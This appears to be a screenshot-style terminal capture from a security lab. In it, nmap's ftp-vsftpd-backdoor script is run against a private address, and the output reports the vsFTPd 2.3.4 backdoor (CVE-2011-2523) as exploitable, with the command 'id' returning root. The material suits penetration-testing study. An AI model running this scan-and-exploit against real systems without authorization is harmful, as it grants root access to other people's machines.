 ┌──(root㉿kali)-[/home/kali]
└─# nmap --script=ftp-vsftpd-backdoor.nse 192.168.120.4
Starting Nmap 7.95 ( https://nmap.org ) at 2026-03-06 06:08 EST
Nmap scan report for 192.168.120.4
Host is up (0.062s latency).
Not shown: 977 closed tcp ports (reset)
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://www.securityfocus.com/bid/48539
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|_      https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
22/tcp   open  ssh